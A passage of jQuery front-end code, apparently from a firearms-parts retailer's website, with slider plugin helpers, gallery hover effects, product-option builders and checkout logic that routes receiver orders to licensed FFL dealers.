						base.startShow(true);
					}
				}
				return false;
			});
			
		}
		
		/**
		 * Checks if show is in finite mode, and if slide is either first or last, then hides the respective control
		 */		
		function checkEndControls(){
			if(!options.infiniteLoop && options.hideControlOnEnd){
				// check previous
				if(currentSlide == firstSlide){
					$outerWrapper.children('.bx-prev').hide();				
				}else{
					$outerWrapper.children('.bx-prev').show();
				}
				// check next
				var lastPossibleSlide = Math.floor(lastSlide/options.displaySlideQty) * options.displaySlideQty;
        if(currentSlide >= lastPossibleSlide){
					$outerWrapper.children('.bx-next').hide();
				}else{
					$outerWrapper.children('.bx-next').show();
				}
			}
		}
		
		/**
		 * Returns the left offset of the slide from the parent container
		 */		
		function getSlidePosition(number, side){			
			var $slidePosition = $parent.find(' > .bx-child').eq(number).position();
			return (side == 'left') ? $slidePosition.left : $slidePosition.top;
		}
		
		/**
		 * Returns the width of the wrapper
		 */		
		function getWrapperWidth(){
			var wrapperWidth = $firstChild.outerWidth() * options.displaySlideQty;
			return wrapperWidth;
		}
		
		/**
		 * Returns the height of the wrapper
		 */		
		function getWrapperHeight(){
			// if displaying multiple slides, multiple wrapper width by number of slides to display
			var wrapperHeight = $firstChild.outerHeight() * options.displaySlideQty;
			return wrapperHeight;
		}
		
		/**
		 * Returns a sample of an arry and loops back on itself if the end of the array is reached
		 *
		 * @param array array original array the sample is derived from
		 * @param int start array index sample will start
		 * @param int length number of items in the sample
		 * @param string direction 'forward', 'backward' direction the loop should travel in the array
		 */		
		function getArraySample(array, start, length, direction){
			// initialize empty array
			var sample = [];
			// clone the length argument
			var loopLength = length;
			// determines when the empty array should start being populated
			var startPopulatingArray = false;
			// reverse the array if direction = 'backward'
			if(direction == 'backward'){
				array = $.makeArray(array);
				array.reverse();
			}
			// loop through original array until the length argument is met
			while(loopLength > 0){				
				// loop through original array
				$.each(array, function(index, val) {
					// check if length has been met
					if(loopLength > 0){
						// don't do anything unless first index has been reached
					  if(!startPopulatingArray){
							// start populating empty array
							if(index == start){
								startPopulatingArray = true;
								// add element to array
								sample.push($(this).clone());
								// decrease the length clone variable
								loopLength--;
							}
						}else{
							// add element to array
							sample.push($(this).clone());
							// decrease the length clone variable
							loopLength--;
						}
					// if length has been met, break loose
					}else{
						return false;
					}			
				});				
			}
			return sample;
		}
												
		this.each(function(){
			// make sure the element has children
			if($(this).children().length > 0){
				base.initShow();
			}
		});
				
		return this;						
	}
	
	jQuery.fx.prototype.cur = function(){
		if ( this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null) ) {
			return this.elem[ this.prop ];
		}

		var r = parseFloat( jQuery.css( this.elem, this.prop ) );
		// return r && r > -10000 ? r : 0;
		return r;
	}

		
})(jQuery);
;
(function ($) {

	function formatDollar(num) {
	    var p = num.toFixed(2).split(".");
	    return "$" + p[0].split("").reverse().reduce(function(acc, num, i, orig) {
	        return  num + (i && !(i % 3) ? "," : "") + acc;
	    }, "") + "." + p[1];
	}
	
	// FORMAT COLORBOX VIDEO dasdadsadsadasdasdasd
	function fixColorbox() {
		$('.view .colorbox-preview').each(function(){
			if ($(this).hasClass('processed')) {
				// Only process once; Do nothing
			}
			else {
				var link = $(this).attr('href');
				var cleanLink = link.replace('www.','');
				var removeYouTube = "http://youtube.com/watch?v=";
				var removeVimeo = "http://vimeo.com/";
				var foundYouTube = cleanLink.indexOf(removeYouTube);
				var foundVimeo = cleanLink.indexOf(removeVimeo);
				var protocol = location.protocol;
				
				// Get file data
				$file = $(this).parent().find('.file');
				$title = $file.find('img').attr('alt');
				$img = $file.find('.content').html();
				$file.remove();
				
				// Build thumnail HTML
				$output = '<div class="video-play"></div>'+$img;
				
				//if (window.console) { console.log(protocol + ' : ' + link + ' : ' + foundYouTube + ' : ' + foundVimeo ); }
				
				if (foundYouTube >= 0) {
					var code = cleanLink.replace(removeYouTube,'');
					var newLink = protocol + "//www.youtube.com/embed/" + code + "";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				if (foundVimeo >= 0) {
					var code = cleanLink.replace(removeVimeo,'');
					var newLink = protocol + "//player.vimeo.com/video/" + code + "?title=0&byline=0&portrait=0";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				//if (window.console) { console.log(newLink + ' : ' + code); }
			}
		});
	}
	
	
	// PHOTO GALLERY HOVER
	function photoHover() {
		if ($('.view-photo-gallery').length > 0) {
			$('.view-photo-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$title = $(this).find('h3');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>by '+ $title.find('.field-name-field-first-name').html() + '</h3></div>';
						$name.hide(); $title.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-photo-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
	}
	
		
	// VIDEO GALLERY HOVER
	function videoHover() {
		if ($('.view-video-gallery').length > 0) {
			$('.view-video-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2></div>';
						$name.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-video-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		$('.menu-toggle').click(function(){
			//alert('toggle click');
			$nav = $(this).next();
			$view = $nav.attr('rel');
			if ($view == 'visible') {
				$('#main-menu').hide();
				$nav.attr('rel','hidden');
			}
			else {
				$('#main-menu').show();
				$nav.attr('rel','visible');
			}
			return false;
		});
	}

	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function selectOptions(id) {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			$variationObj1 = $('#'+id);
			$variationObj2 = $('#'+id+'2');
			if ($variationObj2.is('select')) {
				$variationVal2 = $variationObj2.val();
				$variationObj1.val($variationVal2).change();
			}
			if ($variationObj2.is('input[type=checkbox]')) {
				if ($variationObj2.is(':checked')) { $variationObj1.attr('checked', true).change(); }
				else { $variationObj1.attr('checked', false).change(); }
			}
			if ($variationObj2.is('input[type=text]')) {
				$variationObj1.val($variationObj2.val()).change();
			}
			//if (window.console) { console.log(id + ' : ' + $variationObj1.val()); }
			return true;
		}
	}
	
	// CHECK FORM VALUES
	function checkOptions(id) {
		
		var count = 0;
		var pass = true;
		$('#optionArea'+id+' .formRow').each(function(){
			$select = $(this).find('select');
			if ($select.length) {
				if ( $select.val() == '_none' || $select.val() == '' ) { pass = false; $select.css('background','#AA9999'); }
				else { $select.css('background','#999999'); }
			}
			count++;
		});
		if (pass === true) { 
			
			if ($('.node-slides').length > 0) { 
				var buttonText = "Build Slide"; 
			}
			else if ($('.node-receiver').length > 0) { 
				var buttonText = "Build Receiver"; 
			}
			else { 
				var buttonText = "Change Options."; 
			}
			
			$('#optionArea'+id).attr('rel','pass');
			$('#buildOptionButton'+id).val(buttonText);
			$('#optionExtras'+id).parent().find('input[type=submit]').show();
		}
		else { 
			$('#optionArea'+id).attr('rel','fail'); 
			$('#optionExtras'+id).parent().find('input[type=submit]').hide(); 
		}
		if (count == 0) { 
			$('#optionExtras'+id).hide();
		}
		$('#optionExtras'+id).attr('status','checked');
		
		return pass;
		
	}
	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function buildOptions() {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			var i = 1;
			$('.field-name-field-product form .form-wrapper').hide();
			
			if ($('.node-receiver').length > 0) { var which = 'receiver'; var standardOptions = 8; }
			if ($('.node-slides').length > 0) { var which = 'slide'; var standardOptions = 12; }
			
			if ($('.optionArea').length <= 0) {
				
				$('.field-name-field-product form').each(function(){
					
					$defaultOptions = 'hide';
					$productTitle = $(this).parent().parent().parent().parent().find('.field-name-title-field').text();
					$productOptions = '';
					$price = '';
					
					var x = 1;
					var fieldCount = $(this).find('.form-wrapper').length;
					var skipIDs = [ "edit-line-item-fields-field-options-und-0-value" ];
					var standardOptionsOverride = 0;
				
					$(this).find('.form-wrapper').each(function(){
						
						if ( $(this).find('#line-item-fields-field-options-add-more-wrapper').length <= 0 ) {
							$label = $(this).find('label');
							
							if ($label.attr('for') != undefined) {
								$labelID = $label.attr('for');
								$labelHTML = $label.html();
								$optionHTML = '';
								
								if ( jQuery.inArray( $labelID.substr(0, 47), skipIDs ) ) {
									
									if ($(this).find('input[type=text]').length) {
										$textfield = $(this).find('input[type=text]');
										$selectDesc = $(this).find('.description').html();
										if ( $textfield.val() != '' ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="' + $textfield.val() + '" maxlength="' + $textfield.attr('maxlength') + '">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="" maxlength="' + $textfield.attr('maxlength') + '">'; }
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
									}
									else if ($(this).find('input[type=checkbox]').length) {
										if ( $(this).find('input[type=checkbox]').is(':checked') ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" checked="checked" value="1">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" value="1">'; }
									}
									else if ($(this).find('select').length) {
										$select = $(this).find('select');
										$selectOptions = $select.html();
										$selectDesc = $(this).find('.description').html();
										$optionHTML = '<select id="' + $labelID + '2" name="' + $labelID + '">' + $selectOptions + '</select>';
										$select.find('option').each(function(){
											if ($(this).is(':selected')) { 
												$optionVal += $(this).text() + ', '; 
												if ($(this).text() != '- None -' && $(this).text() != '- Select -' && $(this).text() != '') { $defaultOptions = 'show'; }
											}
										});
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
										
									}
	
								}
								else {
									//if (window.console) { console.log($labelID.substr(0, 47)); }
								}
							}
														
							if ($optionHTML != '') {
								if (x == (standardOptions-1) && $labelID == 'edit-field-option-prices-0-field-serial-number-und') { standardOptionsOverride = 1; standardOptions++; }
								if (x == 1) { 
									$productOptions += '<div class="optionHeader">';
										$productOptions += '<div class="collection">';
											$productOptions += '<h3 class="menu" rel="standard">Custom Options</h3>';
											$productOptions += '<div class="collectionMenu">';
												$productOptions += '<h3 class="menu extra" rel="extra">More Options</h3>';
											$productOptions += '</div>';
										$productOptions += '</div>';
										$productOptions += '<div class="collectionActions">';
											$productOptions += '<input id="saveOptionButton' +  i + '" class="saveOptionButton" rel="' +  i + '" type="button" value="Add to Cart">';
										$productOptions += '</div>';
									$productOptions += '</div>';
									$productOptions += '<div class="collectionStandard">';
									$productOptions += '<div class="formRow first ' + $labelID + '2">'; 
								}
								else if (x == standardOptions) { 
									$productOptions += '</div>';
									$productOptions += '<div class="collectionExtra" style="display: none;">';
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
									if ( standardOptionsOverride == 1 ) {
										standardOptionsOverride = 0;
										standardOptions--;
										//if (window.console) { console.log(standardOptions); }
									}
								}
								else { 
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
								}
								$productOptions += '<label for="' + $labelID + '2">' + $labelHTML + '</label>';
								$productOptions += $optionHTML;
								$productOptions += '</div>';
								if (x == (fieldCount - 2)) {
									$productOptions += '</div>';
								}
								x++;
							}
						}
					});
					
					$price = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
					$output  = '<div id="optionArea' +  i + '" class="optionArea" rel="default">';
						$output += '<a class="commerce-close" href="#"><span class="element-invisible">Close</span></a>';
						$output += '<div class="padding">';
							$output += '<h2>' + $productTitle + ' Options</h2>';
							$output += $productOptions;
							$output += '<div id="optionPrice' +  i + '" class="optionPrice" style="">' + $price + '</div>';
						$output += '</div>';
					$output += '</div>';
					
					// ADD OPTIONS
					$('body').append($output);
					
					// HIDE SUBMIT BUTTON
					$(this).find('.form-submit').wrap( "<div id='submit-button"+i+"'></div>" );
					$('#submit-button'+i).hide();
					
					
					// ADD OPTION BUTTON
					if ($defaultOptions == 'show') { 
						if ($('.node-slides').length > 0) { 
							var buttonText = "Build Slide"; 
						}
						else if ($('.node-receiver').length > 0) { 
							var buttonText = "Build Receiver"; 
						}
						else { 
							var buttonText = "Change Options"; 
						}
					}
					else { var buttonText = "Add Options"; }
					$productOptionsHTML  = '<div id="optionExtras' +  i + '" class="optionExtras" rel="' +  i + '" status="none">';
					$productOptionsHTML += '<div id="optionButton' +  i + '" class="optionButton"><input id="buildOptionButton' +  i + '" rel="' +  i + '" class="buildOptionButton form-button" type="button" value="' + buttonText + '"></div>';
					$productOptionsHTML += '</div>';
					$(this).parent().append($productOptionsHTML);
					//$('#optionsSelected').html($optionVal);
					
					i++;
				});
				
			}
			
			// ADD OPTIONS
			$('body').append('<div class="optionOverlay" style="display: none;"></div>');
			
		}
		
	}
	
	// CHECK IF RECEIVER IS IN CART
	function receiverFound() {
		var found = false;
		$('.productType').each(function(){
			if ( $(this).attr('rel') == "Receiver" ) {
				found = true;
			}
		});
		return found;
	}
	
	// UPDATE RECEVER SHIPPING OPTIONS
	function buildDealerOptions() {
		
		// IF RECEVER IS IN CART SHIPPING
		if ($('.productType').length > 0 && $('#dealerSelect').length <= 0 && receiverFound() ) {
			
			$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
			$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
			$('.form-item-customer-profile-shipping-addressbook').hide();
			
			
			// GET CHOSEN SHIPPING ADDRESS IF PREVIOUSLY SELECTED
			$name = $('#customer-profile-shipping-ajax-wrapper input.name-block').val();
			$street = $('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val();
			$city = $('#customer-profile-shipping-ajax-wrapper input.locality').val();
			$state = $('#customer-profile-shipping-ajax-wrapper select.state').val();
			$zip = $('#customer-profile-shipping-ajax-wrapper input.postal-code').val(); 
			
			// DEALER DEFAULT OPTIONS
			$isDealer = false;
			$optionHTML = '';
			$selectOptions = '<option value=""> -- Select Dealer -- </option>';
			
			// BUILD DEALER OPTIONS
			$('#block-views-dealers-block-1 .views-row').each(function(){
				$option = $(this).find('.views-field-title .field-content').text();
				$optionStreet = $(this).find('.thoroughfare').text();
				$optionCity = $(this).find('.locality').text();
				$optionState = $(this).find('.state').text();
				$optionZip = $(this).find('.postal-code').text();
				$optionPhone = $(this).find('.field-name-field-dealer-phone .field-item').text();
				$optionEmail = $(this).find('.field-name-field-dealer-email .field-item').text();
				$selectOptions += '<option value="' + $option + '" street="' + $optionStreet + '" city="' + $optionCity + '" state="' + $optionState + '" zip="' + $optionZip + '" phone="' + $optionPhone + '" email="' + $optionEmail + '">' + $option + '</option>';
				
				if ($isDealer === false) {
					if ($option == $name) { 
						$isDealer = true; 
						$phone = $optionPhone;
						$email = $optionEmail;
					}
				}
			});
			
			// CLEAR SHIPPING IF NOT AN AUTHORIZED DEALER
			if ($isDealer === false) {
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val('');
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val('');
				$('#customer-profile-shipping-ajax-wrapper input.locality').val('');
				$('#customer-profile-shipping-ajax-wrapper select.state').val('');
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val(''); 
			}
			
			// BUILD DEALER OPTIONS HTML
			$optionHTML += '<label for="dealerSelect">YOUR ORDER CONTAINS A RECEIVER</label>';
			$optionHTML += '<select id="dealerSelect" name="dealerSelect">' + $selectOptions + '</select>';
			$optionHTML += '<div id="dealerNote" class="description">Receivers are the serialized component of your custom build and <b>must be shipped to a valid FFL</b> (Federal Firearms License) holder. Talk to your FFL holder about transfer procedures and ask if they could forward their license directly to us with reference to your order number. </div>';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf"></a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf"></a></div>';
			}
			
			$optionHTML += '<div id="dealerAddress" class="dealerAddress">';
			if ( $('#edit_customer_profile_shipping_addressbook_chzn .chzn-single span').text().toUpperCase() == 'UNKNOWN DEALER' ) {
				$optionHTML += '<h3>If Your Dealer Is Not On Our List:</h3>';
				$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
				$optionHTML += 'Call us: 802-472-6454<br>';
				$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
			}
			else if ($isDealer === true) {
				$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
				$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
				$optionHTML += 'Caspian Arms Ltd.<br>';
				$optionHTML += 'Wolcott VT, 05680<br>';
				$optionHTML += '802-472-6454<br>';
				$optionHTML += 'orders@caspianarms.com<br><br>';
			}
			$optionHTML += '</div>';
			
			// APPEND DEALER OPTIONS HTML
			$('#customer-profile-shipping-ajax-wrapper .fieldset-wrapper').prepend($optionHTML);
			$('#dealerSelect').chosen({width: "65%"});
			
			// Select the first option
			var selectDefault = $('#dealerSelect :nth-child(2)').val();
			$('#dealerSelect').val(selectDefault).trigger("chosen:updated");
			$('#dealerSelect_chosen ul.chosen-results .result-selected').trigger("mouseup"); 
			
			$('#dealerSelect_chosen').css({'opacity':0, 'display':'none'});
		}
		
	}
	
	// SELECT RECEVER SHIPPING OPTION
	function selectDealerOption($selected) {
		
		$v = $selected.text();
		if (window.console) { console.log($v); }
		
		$select = $('#dealerSelect');
		$select.find('option').each(function(){
			if ($(this).is(':selected')) { 
				
				$name = $(this).val();
				$street = $(this).attr('street');
				$city = $(this).attr('city');
				$state = $(this).attr('state');
				$zip = $(this).attr('zip'); 
				$phone = $(this).attr('phone'); 
				$email = $(this).attr('email'); 
				if (window.console) { console.log($name); }
				
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
				$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
				$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
				if ( $(this).text() == 'DEALER NOT FOUND' ) {
			
					$optionHTML = '<h3>If Your Dealer Is Not On Our List:</h3>';
					$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
					$optionHTML += 'Call us: 802-472-6454<br>';
					$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
					
				}
				else {
					$optionHTML = '';
					
					if ($state == 'MA') {
						$optionHTML += '<h3>MA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
					}
					
					if ($state == 'CA') {
						$optionHTML += '<h3>CA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
					}
					
					$optionHTML += '<h3>Selected Dealer:</h3>';
					$optionHTML += '<strong>' + $name + '</strong><br>';
					$optionHTML += '' + $street + '<br>';
					$optionHTML += '' + $city + ' ' + $state + ', ' + $zip + '<br>';
					if ($phone != '') { $optionHTML += '' + $phone + '<br>'; }
					if ($email != '') { $optionHTML += '' + $email + '<br>'; }
					$optionHTML += '<br>';
				}
				
				$('#dealerAddress').html($optionHTML);
			}
		});
		$('#dealerSelect').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
	}
	
	// SELECT BILLING ADDRESS AS SHIPPING OPTION WHEN RECEVER IN ORDER
	function selectDealerShippingOption() {
		
		$name = 'DEALER FFL ON FILE';
		$street = 'Authorized Dealer';
		$city = $('.customer_profile_billing .locality-block input.locality').val();
		$state = $('.customer_profile_billing .locality-block select.state').val();
		$zip = $('.customer_profile_billing .locality-block input.postal-code').val();
		
		if (($city != '' || $city != undefined) && ($state != '' || $state != undefined) && ($zip != '' || $zip != undefined)) {
			$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
			$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
			$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
			$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
			$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
		
			$optionHTML = '';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
			}
			
			$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
			$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
			$optionHTML += 'Caspian Arms Ltd.<br>';
			$optionHTML += 'Wolcott VT, 05680<br>';
			$optionHTML += '802-472-6454<br>';
			$optionHTML += 'orders@caspianarms.com<br>';
			
			$optionHTML += '<h3>I UNDERSTAND MY ORDER WILL NOT BE SHIPPED PRIOR TO MY DEALERS FFL BEING ON FILE</h3>';
			
			$('#dealerAddress').html($optionHTML);
			if (window.console) { console.log('Shipping Address Updated'); }
			if (window.console) { console.log('City: ' + $city + ' State: ' + $state + ' Zip: ' + $zip); }
			$('#edit-continue').prop('disabled', false);
		}
		else {
			if (window.console) {  console.log('Shipping Address Fialed. Trying again.'); }
			setTimeout(selectDealerShippingOption, 1000);
		}
		
	}
	
	$(document).ready(function(){
	
		// DISPLAY MAIN MENU
		 $(window).load(function() {
			$('.navigation .primary-menu').show();
		});
		
		fixColorbox();
		photoHover();
		videoHover();
		
		// DISPLAY DEPOSIT AMOUNT
		if ($('.depositArea').length > 0) {
			var $orderTotal = parseInt($('.component-type-commerce-price-formatted-amount .component-total').html().replace("$",""));
			var $deposit = $orderTotal * 0.2;
			var $depositFormated = formatDollar($deposit);
			$('#deposit_amount_value').html($depositFormated);
			
		}
		
		// STAFF HOVER
		if ($('#block-views-staff-block-2').length > 0) {
			$('#block-views-staff-block-2 td').each(function(){
				if ($(this).find('.pop-view').length > 0) {
					$tBlock = $(this).find('.pop-view');
				}
				else {
					$name = $(this).find('h2');
					$title = $(this).find('h3');
					$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>'+ $title.html() + '</h3></div>';
					$name.hide(); $title.hide();
					$(this).append($output);
					$tBlock = $(this).find('.pop-view')
				}
			});
			$('#block-views-staff-block-2 td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		// SET GALLERY UPLOAD FIELD SIZE
		$('#edit-submitted-gallery-photo-upload').attr('size','10');
		
		// MOVE "You Might Also Like"
		if ($('.field-name-field-related-products').length > 0) {
			$output  = '<div class="container-24 related-products">';
			$output += '<h3 class="field-label"> You might also like </h3>';
			$('.field-name-field-related-products').each(function(){
				$output += $(this).html();
				$(this).remove();
			});
			$output += '<div class="clear"></div>';
			$output += '</div>';
			$('.node-product-type h3.field-label').remove();
			$('.node-product-type .grid-8').after($output);
		}
		
		// ADD TO CART OPTIONS
		if ($('.node-type-slides .node-slides, .view-collection-products .node-slides, .view-display-products .node-slides, .node-type-receiver .node-receiver, .view-collection-products .node-receiver, .view-display-products .node-receiver').length > 0) {
			
			$optionVal = '';
			$optionsHTML = '';
			
			//if (window.console) {  console.log('Build Options'); }
			
			// BUILD SELECTED OPTIONS
			buildOptions();
			
			// HIDE BY DEFAULT
			$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value2').hide();
			
			
			// UPDATE INPUT OPTIONS
			$('.optionArea input[type=text]').change(function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			// UPDATE SELECT OPTIONS
			$('.optionArea select').change(function(){
				var id = $(this).attr('id');
				var name = $(this).attr('name');
				
				selectOptions(name);
				$('.optionArea').attr('rel','updated');
				$('.optionPrice').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
				
				// SHOW / HIDE CUSTOM SERIAL NUMBER
				if (id.substr(0, 50) == "edit-field-option-prices-0-field-serial-number-und") {
					$variationObj = $('#'+id);
					$itemID = id.substring(id.lastIndexOf("--") + 2);
					if ($variationObj.val() == 'custom') {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).slideDown();
					}
					else {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).hide();
					}
				}
			});
			// UPDATE CHECKBOX OPTIONS
			$(document).on('click', '.optionArea input[type=checkbox]', function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			
			// MATCH SELECTED OPTIONS
			$('.field-name-field-product form .form-wrapper option').each(function(){
				$select = $(this).parent();
				var value = $select.val();
				var id = $select.attr('id');
				$('#'+id+'2').val(value);
			});
			
			// MATCH CHECKED OPTIONS
			$('.field-name-field-product form .form-wrapper input[type=checkbox]').each(function(){
				var id = $(this).attr('id');
				if ( $(this).is(':checked') ) { $('#'+id+'2').attr('checked',true); }
				else { $('#'+id+'2').attr('checked',false); }
			});
			
			// CHECK FORM
			$('.optionExtras').each(function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === false) { 
					$('#optionExtras'+id).parent().find('form input[type="submit"]').attr('disabled','disabled');
				}
			});
			
			// SHOW OPTIONS
			$(document).on('click', '.buildOptionButton', function(){
				
				var id = $(this).attr('rel');
				if ($('.responsive-layout-mobile').length > 0) {
				    var top = $(window).scrollTop();
				    //$('#optionArea'+id).css('top',top);
				    //alert(top);
				}
				$(this).parent().parent().parent().find('form').attr('status','changing');
				$('#optionArea'+id).fadeIn();
				$('.optionOverlay').show();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.commerce-close', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.optionOverlay', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			
			// SHOW / HIDE STANDARD / EXTRA OPTIONS
			$(document).on('click', '.collectionMenu .menu', function(){
				$('.collectionMenu .menu').removeClass('selected');
				$(this).addClass('selected');
				if ($(this).attr('rel') == 'standard') {
					$('.collectionStandard').show();
					$('.collectionExtra').hide();
					$(this).attr('rel','extra').html('More Options');
				}
				else {
					$('.collectionStandard').hide();
					$('.collectionExtra').show();
					$(this).attr('rel','standard').html('Back');
				}
				return false;
			});
			
			// HIDE OPTIONS AND ENABLE SUBMIT
			$(document).on('click', '.saveOptionButton', function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === true) { 
					$('.optionArea').hide();
					$('.optionOverlay').hide();
					$('#optionExtras'+id).parent().find('input[type="submit"]').removeAttr('disabled').click();
					if (window.console) { console.log('Add to cart'); }
				}
				else {
					alert('Please confirm all selections has been made. Items with the (*) are required.'); 
				}
				return false;
			});
			
		}
		
		
		// SHOW/HIDE CART OPTIONS
		if ($('.view-commerce-cart-form').length > 0 || $('.view-commerce-cart-summary').length > 0 || $('#views-form-commerce-cart-form-default').length > 0 || $('.view-commerce-line-item-table').length > 0) {
			
			// SHOW OPTIONS
			$(document).on('click', '.optionSetButton', function(){
				var id = $(this).attr('rel');
				var top = $(this).offset().top + 20;
				var left = $(this).offset().left - 70;
				
				if (window.console) {  console.log('view: ' + id); }
				
				$('.optionSetArea').each(function(){
					var id2 = $(this).attr('attribute');
					if ( id2 == id ) {
						var visability = $(this).attr('rel');
						if (visability == 'hidden') {
							//$(this).css({'top':top, 'left':left}).fadeIn();
							$(this).attr('rel','showing');
							$('#optionSetButton'+id2).val('hide options');
						}
						else {
							$(this).hide();
							$(this).attr('rel','hidden');
							$('#optionSetButton'+id2).val('view options');
						}
					}
					else {
					  $(this).hide();
					  $(this).attr('rel','hidden');
